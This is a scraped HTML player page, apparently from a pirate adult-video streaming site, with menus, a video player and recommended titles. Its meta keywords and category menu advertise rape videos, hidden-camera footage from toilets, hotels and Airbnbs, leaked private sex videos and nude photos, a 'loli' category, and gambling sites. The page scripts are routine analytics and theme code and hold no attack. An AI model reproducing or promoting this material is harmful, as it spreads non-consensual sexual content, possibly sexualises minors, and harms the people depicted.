

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://youavhub.com/index.php/vod/play/id/140742/sid/1/nid/1.html
body_size: 15055
content:
<!DOCTYPE html>
<html>
<head>       
	<!--  -->


<!-- 视频播放 -->
<title>420STH-061-C TAMAKI(30)【素人ホイホイStayHome，自宅連れ込み，素人，お姉さん，人妻高清Youavhub - 2026免費高清日本AV影片、無碼素人線上看_中文字幕 - Youavhub</title>
<meta name="keywords" content="420STH-061-C TAMAKI(30)【素人ホイホイStayHome，自宅連れ込み，素人，お姉さん，人妻,中文字幕,,Youavhub,Youavporn,a片,日本av,日本av女優,日本巨乳av女優,免費,日本a片,熟女人妻影片,日本av線上看,歐美a片,jav av,FC2,FC2無碼影片,FC2做愛,FC2巨乳,FC2素人中出,做愛,情色女王性愛中出,粉紅奶頭,3P強姦,巨乳中出,Ｇ乳小隻馬,cosplay sex,Blowjob,avgle,御姊美尻,口交,男女口交,口交男生,gay口交,同志口交,蕾絲邊口交,情侶口交,口交性愛影片,口交射精,約炮,A片女神深喉嚨,busty,tit,ass,屁股,美尻,翹臀美尻中出,sex,sexy,fuck,顏射,中出,中出高潮,美乳少女內射中出,美乳美腿陰道高潮,巨乳女上司,巨乳女上司中出高潮,水野朝陽巨乳,君島美緒巨乳性愛中出,君島高潮噴水,深田詠美中出內射,櫻空桃中出內射,櫻空桃巨乳乳交,彩美旬果巨乳,彩美旬果強姦中出,AV女優高潮淫水影片,素人潮吹噴水影片,颜射成人影片,颜射大奶av影片,颜射熟女人妻,色情網站看到飽,歐美免費成人影片,porn,女性向,色情網站,多P中出大亂交,熟女a片,熟女 巨乳,熟女巨乳色情網站,韓國美女巨乳色情網站,日本熟女av無碼,熟女無碼a片,日本熟女a片,日本熟女無碼,日本熟女俱樂部,素人a片,素人大全集,素人美女中出,日本歐美素人美女a片,本土性愛自拍,性慾人妻,巨乳人妻av性愛影片,魔鬼身材巨乳,巨乳人妻女教師,巨乳人妻催眠,巨乳人妻溫泉旅行,巨乳女教師中出輪姦JULIA,巨乳人妻按摩,巨乳人妻熟女調教,巨乳人妻性感情趣內衣,巨乳人妻處男,巨乳人妻熟女外遇,中出性感巨乳姊姊,麻豆免费视频,日本巨乳女優性交,巨尻美鮑,巨乳露點正妹,巨乳女教師誘惑,巨乳 乳交,巨乳 jkf,巨乳女教師中出輪姦,巨乳女教師發情,巨乳女教師中出內射,巨乳排球,巨乳女優Julia,清純巨乳人妻吞精,熟女巨乳人妻,口交舔陰高潮,電車癡漢強姦高潮,變態癡漢輪姦,蕾絲女同性戀做愛,女優按摩棒,蕾絲邊拉拉口交,素人新人美少女中出,美少女白虎,美少女被強姦,巨乳美少女,素人美少女,素人新人白虎顏射,素人新人巨乳乳交,素人新人神級巨乳,素人新人美腿,日本成人影片,免費成人影片,成人線上免費影片,熟女 無碼 a 片,熟女人妻強姦,巨乳a片,歐美巨乳做愛,巨乳姊姊乳交,巨乳媽媽乳交av,五十路熟女,gay做愛,巨乳 動漫,性感美鮑,少女美鮑,熟女美鮑,免費 看 a 片,fake taxi av,hotfallingdevil av,成人 色情 視頻,自慰高潮,自慰潮吹,白虎自慰,女生 自慰 a 片, 女生自慰色情片,巨乳 輪,18av,18AV無修正影片,明日花,篠田 優,電車 痴漢,清水 理紗,a 片 中字,明日 花 a 片,園田 みおん,童顏巨乳,同性戀性愛影片,gay 做愛 線上看,女同志做愛,蕾絲邊愛愛,蕾絲邊成人影片線上看, 女同蕾絲邊成人影片性愛視頻,蕾絲邊女孩愛愛,女同性戀做愛色情視頻,蕾絲邊美女A片,女女情色AV影片愛撫,女女情色性愛自拍A片,女同性戀做愛色情視頻,蕾絲邊美女性交影片,女同性戀,情趣,性感內衣,愛撫,吸奶,揉乳,按摩,調情,A片劇情女女情色,帥哥男男做愛,多人多P輪幹性愛攝影寫真,gay做愛,同性戀做愛姿勢指南,18禁動漫,H動漫,無碼h動漫,H動漫線上看,成人H動畫,H卡通動畫成人影片線上看,av情色性愛視頻,免費網紅A片直播,長腿正妹色情影片,巨乳網紅色情影片,高清色情影片,成人電影免費線上看,裸體色情明星,女明星巨乳無碼流出照片,戶外野戰中出,騷羅莉內射,被強姦a片,強姦影片,3d成人動畫,av女優 強姦片,強姦巨乳,強姦 正妹,強姦 偷拍,色情 偷拍,偷拍 成人,偷拍 台灣,airbnb偷拍,line 偷拍制服 偷拍,偷拍video,群 偷拍,hotel偷拍,uber 偷拍,偷拍 youtube,偷拍 香港,亞洲 偷拍,廁所 偷拍,女廁 偷拍,飯店 偷拍,汽車旅館 偷拍,正妹做愛中出內射,情侶自拍飯店打炮,知名成人網站,2021知名成人網站,XVideos,Pornhub,Xnxx,Xhamster,Livejasmin,Youporn,Chaturbate,bongacams,Redtube,Spankbang,SOD,乳頭解禁,天竺鼠車車,G罩杯,Ｆ杯巨乳,上翹奶頭,寫真偶像AV,爆乳巨尻,AV女優無碼流出,白虎中出,白虎內射,主觀視角,歐美素人女優,專用砲房,按摩棒,跳蛋,做愛過程偷拍,露點自拍,西洋歐派,俄羅斯巨乳,俄羅斯美尻,肛交內射,正妹露點裸照,直播主露點走光,直播主網紅自拍露點,寫真女星露點,寫真女星裸模,研社,情色美體,巨乳模特兒,中指通,綑綁性愛中出,巨乳Ｍ女,外流性愛影片,網紅裸照外流,sm綑綁,sm綑綁性愛,汝成人影片,汝a片,全裸露出,全裸野戰中出,性感內褲,丁字褲,女教師內褲,內褲中出,巨乳女教師中出,美尻女教師內射,人妻女教師做愛,性感女護士內褲,巨乳女護士中出口交,美尻女護士做愛,內射潮吹女護士,onlyfans無碼流出,巨乳空姐,中出內射空姐,電車痴漢,公車多人做愛,辦公室做愛,巨乳女主管,中出內射巨尻女主管,游泳池教練做愛,巨乳女僕口交性愛,變裝美腿女僕中出,變態中出巨屌,2020 素人番號,2021 素人番號,OL性感絲襪,OL女同事性愛中出,巨乳OL女上司,吳亦凡,女明星變臉,桃色,嫩模人妻視頻,fun88,w88,slot,老虎機,電競,足球比賽,歐冠盃,世界盃,swag,情色大全,日本av女优,日本巨乳av女优,免费,日本av线上看,欧美a片,porndude,高清日本,各國私拍短片,獨家華人胎拍AV,抖陰tiktok成人影片,,,Youavhub" />
<meta name="description" content="高清资源在线播放420STH-061-C TAMAKI(30)【素人ホイホイStayHome，自宅連れ込み，素人，お姉さん，人妻" />
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<meta http-equiv="X-UA-Compatible" content="IE=EmulateIE10" />
<meta name="renderer" content="webkit|ie-comp|ie-stand">
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0">
<link rel="apple-touch-icon-precomposed" sizes="180x180" href="/upload/site/20250703-1/5f2a950c17314e9a7b9489c96514bdb8.png">
<link rel="shortcut icon" href="/upload/site/20250703-1/acad0dad889d620f7e199a277601a737.png" type="image/x-icon"/>
<link rel="stylesheet" type="text/css" href="/template/conch/asset/css/mxstyle.css?v=1768650051">
<link rel="stylesheet" type="text/css" href="/template/conch/asset/css/hlstyle.css?v=1768650051">
<link rel="stylesheet" type="text/css" href="/template/conch/asset/css/default.css?v=1768650051" name="skin"><link rel="stylesheet" type="text/css" href="/template/conch/asset/css/black.css?v=1768650051" name="color">
<script src="https://code.jquery.com/jquery-3.3.1.min.js" crossorigin="anonymous"></script>
<script type="text/javascript" src="/template/conch/asset/js/jquery.cookie.js"></script>
<script type="text/javascript" src="/template/conch/asset/js/hlhtml.js?v=1768650051"></script>
<script>var maccms={"path":"","mid":"1","url":"youavhub.com","wapurl":"youavhub.com","mob_status":"0"};</script>
<style type="text/css">.balist_thumb,.vodlist_thumb,.topiclist_thumb,.artlist_thumb,.artbanner_thumb,.art_relates .artlr_pic,.play_vlist_thumb,.zbo .play_vlist_thumb.zboad,.actor_pic,.ranklist_thumb{background-image:url("/upload/site/20250703-1/ee64c11c01be3855b3c99838fdad72fb.png");background-repeat: no-repeat;background-size: cover;}</style>
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-JSMEPXMP24"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-JSMEPXMP24');
</script>
<meta name="clckd" content="285dab45a565111a51c6729e84d5c005" />
<meta name="statvooVerification" content="15632964c319b761bb6a3e2b94069235" /><script type="text/javascript">
$(function() {
    var cookie_style=$.cookie("mystyle");if(cookie_style==null){if(white==black){$("#black").addClass("hide");$("#white").removeClass("hide")}else{console.log(white);console.log(black);$("#white").addClass("hide");$("#black").removeClass("hide")}}else{$("[id='"+cookie_style+"'].mycolor").addClass("hide");$("[id!='"+cookie_style+"'].mycolor").removeClass("hide")}if(cookie_style){switchSkin(cookie_style)}if(cookie_style==null){}else{$("link[name='color']").attr("href","/template/conch/asset/css/"+cookie_style+".css?v=4.0")}var $li=$(".mycolor");$li.click(function(){switchSkin(this.id)});function switchSkin(skinName){$("#"+skinName).addClass("hide").siblings().removeClass("hide");$("link[name='color']").attr("href","/template/conch/asset/css/"+skinName+".css?v=4.0");$.cookie("mystyle",skinName,{path:'/',expires:10})}var cookie_themes=$.cookie("mythemes");if(cookie_themes==null){if(0==green){$("#themes li#green").addClass("cur")}else if(0==blue){$("#themes li#blue").addClass("cur")}else if(0==pink){$("#themes li#pink").addClass("cur")}else if(0==red){$("#themes li#red").addClass("cur")}else if(0==gold){$("#themes li#gold").addClass("cur")}else{$("#themes li#default").addClass("cur")}}else{$("#themes li[id='"+cookie_themes+"']").addClass("cur")}if(cookie_themes){switchSkin1(cookie_themes)}if(cookie_themes==null){}else{$("link[name='skin']").attr("href","/template/conch/asset/css/"+cookie_themes+".css?v=4.0")}var $li=$("#themes li");$li.click(function(){switchSkin1(this.id)});function switchSkin1(skinName){$("#"+skinName).addClass("cur").siblings().removeClass("cur");$("link[name='skin']").attr("href","/template/conch/asset/css/"+skinName+".css?v=4.0");$.cookie("mythemes",skinName,{path:'/',expires:10})}
	var changeindex=1;var clickindex=1;$(".v_change").click(function(index){var changeindex=$('.v_change').index(this);$(".cbox_list").each(function(index,element){var cboxindex=$(".cbox_list").index(this);if(cboxindex==changeindex){if(clickindex<3){$(this).find(".cbox"+(clickindex)).addClass("hide").removeClass("show").addClass('hide');$(this).find(".cbox"+(clickindex+1)).removeClass("hide").addClass('show');$(this).find(".cbox"+(clickindex+2)).removeClass("show").addClass('hide');clickindex++}else{$(this).find(".cbox"+clickindex).removeClass("show").addClass('hide');$(this).find(".cbox"+1).removeClass("hide").addClass('show');clickindex=1}}})});
	})
</script>

<link rel="stylesheet" href="/static/css/custom_common.css?v=1768650051" type="text/css">
<style>
	:root{
		--wn-block-container-width:1280px;
		--wn-banner-container-max-width: 100%;
	}
</style>
</head>
<body class="bstem">
	<div id="play_page" >
    <div class="hot_banner">
    <div id="topnav" class="head_box">
    <div class="header">
	<div class="head_a">
		<div class="head_logo">
			<a title="Youavhub" class="logo logo_b" style="background-image: url(/upload/site/20250703-1/7b2f79e8696f95377783721255eb2983.png);" href="/"></a>
			<a title="Youavhub" class="logo logo_w" style="background-image: url(/upload/site/20250703-1/0217f5a648259b19ef0fa2705b0f3493.png);" href="/"></a>
		</div>
		<div class="head_menu_a hidden_xs hidden_mi">
	        <ul class="top_nav clearfix">
	        	<li ><a href="/" title="首页">首页</a></li>
		                        <li ><a href="/index.php/vod/type/id/22/">日本AV</a>
                </li>
                                <li ><a href="/index.php/vod/type/id/20/">巨乳</a>
                </li>
                                <li class="active"><a href="/index.php/vod/type/id/23/">中文字幕</a>
                </li>
                                <li ><a href="/index.php/vod/type/id/29/">亂倫、誘惑</a>
                </li>
                				<li><a href="https://theporndude.com/zh" title="Porndude" target="_blank">Porndude</a></li>
				            </ul>
		</div>
		<div class="head_user">
		    <ul>
                                <li class="top_ico"> 
                    <a href="javascript:;" class="history" title="观看历史"><i class="iconfont">&#xe624;</i></a>
                </li>
                                <li class="top_ico">
                    <a href="/index.php/map/index/" title="AV女優推薦"><i class="iconfont">&#xe652;</i></a>
                </li>
                                <li class="top_ico">
                    <a href="/index.php/label/rank/" title="激情排行榜"><i class="iconfont">&#xe618;</i></a>
                </li>
                            </ul>
		</div>
	</div>
	</div>
	<div class="header">
		<div class="head_b">
		    <a class="bk_btn fl" href="javascript:MAC.GoBack()" title="返回"><i class="iconfont">&#xe625;</i></a>
		    <span class="hd_tit fl">420STH-061-C TAMAKI(30)【素人ホイホイStayHome，自宅連れ込み，素人，お姉さん，人妻</span>
		    <a class="se_btn fr open-share" href="javascript:void(0)" title="分享"><i class="iconfont">&#xe615;</i></a>
		    		    <a class="se_btn pl_btn fr" href="#pinglun" title="评论"><i class="iconfont">&#xe632;</i></a>
		    			<div class="head_menu_b">
			<a class="menu" href="javascript:void(0)" title="全部分类"><i class="iconfont menu_ico">&#xe640;</i><span class="hidden_xs">&nbsp;全部分类</span></a>
				<div class="all_menu">
  <div class="all_menu_inner">
     <div class="menu_top hidden_mb"><a class="close_menu" href="javascript:void(0)"><i class="iconfont">&#xe616;</i></a>全部分类</div>
     <!-- 分类 -->
     <div class="all_menu_box">
		 <ul class="nav_list clearfix">
			 <li >
				 <a class="mob_btn mob_btn7" href="/" title="首页"><i class="iconfont">&#xe634;</i><span>首页</span></a>
			 </li>

			 			 <li >
				 <a class="mob_btn mob_btn1" href="/index.php/vod/type/id/22/" title="日本AV">
				 <i class="iconfont">&#xe647;</i><span>日本AV</span>
				 </a>
			 </li>
			 			 <li >
				 <a class="mob_btn mob_btn2" href="/index.php/vod/type/id/20/" title="巨乳">
				 <i class="iconfont">&#xe647;</i><span>巨乳</span>
				 </a>
			 </li>
			 			 <li >
				 <a class="mob_btn mob_btn3" href="/index.php/vod/type/id/21/" title="熟女人妻">
				 <i class="iconfont">&#xe647;</i><span>熟女人妻</span>
				 </a>
			 </li>
			 			 <li  class="active">
				 <a class="mob_btn mob_btn4" href="/index.php/vod/type/id/23/" title="中文字幕">
				 <i class="iconfont">&#xe647;</i><span>中文字幕</span>
				 </a>
			 </li>
			 			 <li >
				 <a class="mob_btn mob_btn5" href="/index.php/vod/type/id/24/" title="少女蘿莉">
				 <i class="iconfont">&#xe647;</i><span>少女蘿莉</span>
				 </a>
			 </li>
			 			 <li >
				 <a class="mob_btn mob_btn6" href="/index.php/vod/type/id/26/" title="翹臀美尻">
				 <i class="iconfont">&#xe647;</i><span>翹臀美尻</span>
				 </a>
			 </li>
			 			 <li >
				 <a class="mob_btn mob_btn7" href="/index.php/vod/type/id/29/" title="亂倫、誘惑">
				 <i class="iconfont">&#xe647;</i><span>亂倫、誘惑</span>
				 </a>
			 </li>
			 			 <li >
				 <a class="mob_btn mob_btn8" href="/index.php/vod/type/id/34/" title="制服誘惑">
				 <i class="iconfont">&#xe647;</i><span>制服誘惑</span>
				 </a>
			 </li>
			 			 <li >
				 <a class="mob_btn mob_btn9" href="/index.php/vod/type/id/27/" title="高潮潮吹">
				 <i class="iconfont">&#xe647;</i><span>高潮潮吹</span>
				 </a>
			 </li>
			 			 <li >
				 <a class="mob_btn mob_btn10" href="/index.php/vod/type/id/41/" title="多P群交">
				 <i class="iconfont">&#xe647;</i><span>多P群交</span>
				 </a>
			 </li>
			 			 <li >
				 <a class="mob_btn mob_btn11" href="/index.php/vod/type/id/38/" title="SM調教">
				 <i class="iconfont">&#xe647;</i><span>SM調教</span>
				 </a>
			 </li>
			 			 <li >
				 <a class="mob_btn mob_btn12" href="/index.php/vod/type/id/25/" title="抖陰短片">
				 <i class="iconfont">&#xe647;</i><span>抖陰短片</span>
				 </a>
			 </li>
			 			 <li >
				 <a class="mob_btn mob_btn13" href="/index.php/vod/type/id/39/" title="激情口交">
				 <i class="iconfont">&#xe647;</i><span>激情口交</span>
				 </a>
			 </li>
			 			 <li >
				 <a class="mob_btn mob_btn14" href="/index.php/vod/type/id/33/" title="AV女優無碼">
				 <i class="iconfont">&#xe647;</i><span>AV女優無碼</span>
				 </a>
			 </li>
			 			 <li >
				 <a class="mob_btn mob_btn15" href="/index.php/vod/type/id/40/" title="野外性愛">
				 <i class="iconfont">&#xe647;</i><span>野外性愛</span>
				 </a>
			 </li>
			 			 <li >
				 <a class="mob_btn mob_btn16" href="/index.php/vod/type/id/37/" title="麻豆">
				 <i class="iconfont">&#xe647;</i><span>麻豆</span>
				 </a>
			 </li>
			 			 <li >
				 <a class="mob_btn mob_btn17" href="/index.php/vod/type/id/28/" title="歐美無碼">
				 <i class="iconfont">&#xe647;</i><span>歐美無碼</span>
				 </a>
			 </li>
			 			 <li >
				 <a class="mob_btn mob_btn18" href="/index.php/vod/type/id/30/" title="國產素人自拍">
				 <i class="iconfont">&#xe647;</i><span>國產素人自拍</span>
				 </a>
			 </li>
			 			 <li >
				 <a class="mob_btn mob_btn19" href="/index.php/vod/type/id/32/" title="同性戀">
				 <i class="iconfont">&#xe647;</i><span>同性戀</span>
				 </a>
			 </li>
			 			 <li >
				 <a class="mob_btn mob_btn20" href="/index.php/vod/type/id/43/" title="18+成人激情電影">
				 <i class="iconfont">&#xe647;</i><span>18+成人激情電影</span>
				 </a>
			 </li>
			 			 <li >
				 <a class="mob_btn mob_btn2" href="/index.php/topic/index/" title="專題"><i class="iconfont">&#xe64c;</i><span>專題</span></a>
			 </li>
			 			 <li >
				 <a class="mob_btn mob_btn1" href="/index.php/gbook/index/" title="留言"><i class="iconfont">&#xe632;</i><span>留言</span></a>
			 </li>
			 			 <li >
				 <a class="mob_btn mob_btn3" href="/index.php/map/index/" title="AV女優推薦"><i class="iconfont">&#xe652;</i><span>AV女優推薦</span></a>
			 </li>
			 			 <li >
				 <a class="mob_btn mob_btn4" href="/index.php/label/rank/" title="激情排行榜"><i class="iconfont">&#xe618;</i><span>激情排行榜</span></a>
			 </li>
			 		 </ul>
     <!-- 分类end -->
     </div>
  </div>
</div>
			</div>
			<div class="head_search">
				<form id="search" name="search" method="get" action="/index.php/vod/search/" onsubmit="return qrsearch();">
					<i class="iconfont">&#xe633;</i>
					
					<!--custom code-->
					<input id="txt" type="text" name="wd" class="mac_wd form_control" value="" placeholder="三上悠亞、河北彩花、美園和花、櫻空桃、波多野結衣、小野夕子、篠田優、沙月恵奈、深田詠美、明日花綺羅、椎名空、京香JULIA、奥田咲">
					<button class="submit" id="searchbutton" type="submit" name="submit" onclick="toSC(document.getElementById('txt').value);">搜索</button>
					
            		<script src="/template/conch/asset/js/parts/chinese_convert.js"></script>
            		<!--end custom code-->
				</form>
			</div>
			<div class="head_hot_search hidden_xs">
				<ul class="pops_list">
					<li><span class="hot_search_tit"><i class="iconfont">&#xe631;</i>&nbsp;热门搜索</span></li>
										<li><a href="/index.php/vod/search/wd/%E6%97%A5%E6%9C%ACAV%E3%80%81%E7%BE%8E%E5%9C%92%E5%92%8C%E8%8A%B1%E3%80%81%E6%B2%B3%E5%8C%97%E5%BD%A9%E4%BC%BD%E3%80%81%E7%80%AC%E6%88%B8%E7%92%B0%E5%A5%88%E3%80%81%E6%B3%A2%E5%A4%9A%E9%87%8E%E7%B5%90%E8%A1%A3%E3%80%81%E4%B8%89%E4%B8%8A%E6%82%A0%E4%BA%9E%E3%80%81%E6%9D%BE%E6%9C%AC%E4%B8%80%E9%A6%99/"><span class="hot_name">日本AV、美園和花、河北彩伽、瀬戸環奈、波多野結衣、三上悠亞、松本一香</span></a></li>				</ul>
			</div>
		</div>
	</div>
</div>






    </div>
	<div class="play_boxbg">
		<div class="container">
	        			<div class="play_box play_video">
			<!-- 播放器  -->
				<div class="left_row fl">
					<div class="player_video embed-responsive embed-responsive-16by9 author-qq362695000 clearfix">
									        <script type="text/javascript">var player_aaaa={"flag":"play","encrypt":0,"trysee":0,"points":0,"link":"\/index.php\/vod\/play\/id\/140742\/sid\/1\/nid\/1\/","link_next":"","link_pre":"","vod_data":{"vod_name":"420STH-061-C TAMAKI(30)\u3010\u7d20\u4eba\u30db\u30a4\u30db\u30a4StayHome\uff0c\u81ea\u5b85\u9023\u308c\u8fbc\u307f\uff0c\u7d20\u4eba\uff0c\u304a\u59c9\u3055\u3093\uff0c\u4eba\u59bb","vod_actor":"","vod_director":"","vod_class":"\u4e2d\u6587\u5b57\u5e55"},"url":"https:\/\/play4.laoyacdn.com\/20240727\/gme6f3Fx\/index.m3u8","url_next":"","from":"lym3u8","server":"","note":"","id":"140742","sid":1,"nid":1}</script><script type="text/javascript" src="/static/js/playerconfig.js?t=20260117"></script><script type="text/javascript" src="/static/js/player.js?t=a20260117"></script>							
					</div>
					<div class="play_but bline">
					  <ul>
					    <li>
					     					     <a class="play_pl hidden_xs" href="#pinglun"><i class="iconfont">&#xe632;</i>评论</a>
					     					     <a href="#bofy"><i class="iconfont">&#xe62a;</i>线路</a>
					     						 <a href="javascript:void(0)" onclick="MAC.Gbook.Report('ID:140742 -【名称：420STH-061-C TAMAKI(30)【素人ホイホイStayHome，自宅連れ込み，素人，お姉さん，人妻 - 高清】无法观看请检查修复')"><i class="iconfont">&#xe612;</i>报错</a>
                                                  <a href="javascript:;" onclick="location.reload()"><i class="iconfont">&#xe621;</i>刷新</a>
                         <div class="play_share hidden_xs" style="width: 100%;position: relative;">
                         <a href="javascript:;" style="width: 100%;"><i class="iconfont">&#xe615;</i>分享</a>
							<div class="dropdown">
    <span class="share_tips">复制下方链接，去粘贴给好友吧：</span>
	<span id="short2" class="share_link shorturl">420STH-061-C TAMAKI(30)【素人ホイホイStayHome，自宅連れ込み，素人，お姉さん，人妻高清-Youavhub-http://youavhub.com/index.php/vod/play/id/140742/sid/1/nid/1/</span>
	<span id="btn" class="copy_btn" data-clipboard-action="copy" data-clipboard-target="#short2">复制链接</span>
	</div>
                         </div>
                                                  <a href="" class="btns_disad"><i class="iconfont pre-t">&#xe626;</i>上集</a>
                         <a href="" class="btns_disad">下集&nbsp;<i class="iconfont next-p next-t">&#xe62c;</i></a>
                                                 </li>
                       </ul>
					</div>
				</div>
				<div class="right_row fr hidden_xs hidden_mi" style="position: relative;">
					 <div class="play_box_right">
						 <div class="play_namebox">
						     <h3 class="title">420STH-061-C TAMAKI(30)【素人ホイホイStayHome，自宅連れ込み，素人，お姉さん，人妻</h3>
				             <span class="fenlei">中文字幕</span>
						 </div>
						 <div class="play_infobox">
						     <div class="play_vlist cblock">
								 <div class="play_vlist_thumb vnow lazyload" data-original="https://img.lytuchuang88.com/upload/vod/20240727-1/e9a97cc3c314ca4448a031a7042c9f5b.jpg"></div>
								 <div class="play_vlist_text vnow">
									 <p class="play_vlist_title">420STH-061-C TAMAKI(30)【素人ホイホイStayHome，自宅連れ込み，素人，お姉さん，人妻</p>
									 <p class="play_vlist_now"><a class="pull_right" href="#bofy"><i class="iconfont">&#xe62a;</i>&nbsp;切换线路</a>高清</p>
								 </div>
							 </div>
							 <!--div class="cans"></div>
							 <div class="play_vlist m_qrcode cblock">
								 <div class="qrcode code_box"></div>
								 <div class="qrcode_text">
									 <p class="qrcode_tips">扫码手机观看更方便</p>
									 <p style="font-size: 12px;">扫码观看《420STH-061-C TAMAKI(30)【素人ホイホイStayHome，自宅連れ込み，素人，お姉さん，人妻》</p>
								 </div>
							 </div-->
                            <div class="play_clike">猜你喜欢</div>
                            <div class="play_list_adbox">
     <div class="play_vlist cblock">
     <a target="_blank" rel="nofollow" href="t.me/youavhub" title="❤️ 阿嘿爺 ❤️">
		<div class="play_vlist_thumb zboad lazyload" data-original="/upload/site/20251015-1/c5ab15a53e2b0b945e3351d86ecd848e.png">        </div>
		<div class="play_vlist_text">
			<p class="play_vlist_title">❤️ 阿嘿爺 ❤️</p>
			<p class="play_vlist_now">随便看看</p>
		</div>
	</a>
</div>
</div>
<div class="play_vlist cblock">
          <a href="/index.php/vod/play/id/68694/sid/1/nid/1/" title="[中文字幕]MIAA-723 隱隱能看到的走光誘惑 附近的慾求不滿人妻 黒川菫">
     		<div class="play_vlist_thumb lazyload" data-original="https://img.bttimg.com/upload/vod/202210/2022-10-20/a2022102080.jpg"></div>
		<div class="play_vlist_text">
		    <div class="play_vlist_title">
			<p>[中文字幕]MIAA-723 隱隱能看到的走光誘惑 附近的慾求不滿人妻 黒川菫</p>
			<p class="play_vlist_tag">类型：日本伦理&nbsp;/&nbsp;年份：0</p>
			</div>
			<p class="play_vlist_now">已完结</p>
		</div>
	 </a>
</div>
<div class="play_vlist cblock">
          <a href="/index.php/vod/play/id/68695/sid/1/nid/1/" title="[中文字幕]MIAA-722 狂妄的巨尻義妹的走光撩撥 用巨根活塞中出讓她變乖 月乃雛">
     		<div class="play_vlist_thumb lazyload" data-original="https://img.bttimg.com/upload/vod/202210/2022-10-20/a2022102079.jpg"></div>
		<div class="play_vlist_text">
		    <div class="play_vlist_title">
			<p>[中文字幕]MIAA-722 狂妄的巨尻義妹的走光撩撥 用巨根活塞中出讓她變乖 月乃雛</p>
			<p class="play_vlist_tag">类型：日本伦理&nbsp;/&nbsp;年份：0</p>
			</div>
			<p class="play_vlist_now">已完结</p>
		</div>
	 </a>
</div>
<div class="play_vlist cblock">
          <a href="/index.php/vod/play/id/68698/sid/1/nid/1/" title="[中文字幕]KSBJ-218 撩撥丈夫部下的淫亂人妻 二宮和香">
     		<div class="play_vlist_thumb lazyload" data-original="https://img.bttimg.com/upload/vod/202210/2022-10-20/a2022102076.jpg"></div>
		<div class="play_vlist_text">
		    <div class="play_vlist_title">
			<p>[中文字幕]KSBJ-218 撩撥丈夫部下的淫亂人妻 二宮和香</p>
			<p class="play_vlist_tag">类型：日本伦理&nbsp;/&nbsp;年份：0</p>
			</div>
			<p class="play_vlist_now">已完结</p>
		</div>
	 </a>
</div>
<div class="play_vlist cblock">
          <a href="/index.php/vod/play/id/68699/sid/1/nid/1/" title="[中文字幕]KSBJ-217 弟弟的媳婦 是個徹底的淫亂女 東凜">
     		<div class="play_vlist_thumb lazyload" data-original="https://img.bttimg.com/upload/vod/202210/2022-10-20/a2022102075.jpg"></div>
		<div class="play_vlist_text">
		    <div class="play_vlist_title">
			<p>[中文字幕]KSBJ-217 弟弟的媳婦 是個徹底的淫亂女 東凜</p>
			<p class="play_vlist_tag">类型：日本伦理&nbsp;/&nbsp;年份：0</p>
			</div>
			<p class="play_vlist_now">已完结</p>
		</div>
	 </a>
</div>
<div class="play_vlist cblock">
          <a href="/index.php/vod/play/id/68700/sid/1/nid/1/" title="[中文字幕]KSBJ-201 危險日的密會 被小叔精子搞到懷孕的我… 弘中優">
     		<div class="play_vlist_thumb lazyload" data-original="https://img.bttimg.com/upload/vod/202210/2022-10-20/a2022102074.jpg"></div>
		<div class="play_vlist_text">
		    <div class="play_vlist_title">
			<p>[中文字幕]KSBJ-201 危險日的密會 被小叔精子搞到懷孕的我… 弘中優</p>
			<p class="play_vlist_tag">类型：日本伦理&nbsp;/&nbsp;年份：0</p>
			</div>
			<p class="play_vlist_now">已完结</p>
		</div>
	 </a>
</div>
<div class="play_vlist cblock">
          <a href="/index.php/vod/play/id/68701/sid/1/nid/1/" title="[中文字幕]KIRE-079 妖艷高冷的前台小姐 和中年大叔的往我濃密SEX 森下園花 26歲">
